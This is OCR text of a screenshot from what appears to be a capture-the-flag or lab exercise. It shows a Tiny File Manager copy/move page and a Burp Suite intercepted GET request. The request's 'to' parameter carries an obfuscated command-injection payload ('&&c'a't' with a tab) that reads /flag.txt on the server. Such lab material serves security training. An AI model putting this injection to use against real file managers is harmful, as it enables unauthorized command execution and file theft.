 Tiny File Manager
94.237.50.242:45831/index.php?to=&from=tmp%2F877915113.t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager
Copying
Source path: /var/www/html/files/tmp/877915113.txt
Destination folder: /var/www/html/files/
Copy Move Cancel
Select folder
tmp
94.237.50.242
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://94.237.50.242:45831 Open browser
Time Type Direction Method URL Status code Length
05:10:5... HTTP → Request GET http://94.237.50.242:45831/index.php?to=&from=tmp%2F877915113.txt&finish=1&move=1
Request
Pretty Raw Hex
1 GET /index.php?to=%26%26c'a't%09/flag.txt&from=tmp%2F877915113.txt&finish=1&move=
2 1 HTTP/1.1
3 Host: 94.237.50.242:45831
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
4 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
5 /png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Referer: http://94.237.50.242:45831/index.php?to=&from=tmp%2F877915113.txt
10 Cookie: filemanager=jruvv9tpbf3djt2l5tspjm8946
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Event log (1) All issues
Memory: 143.1MB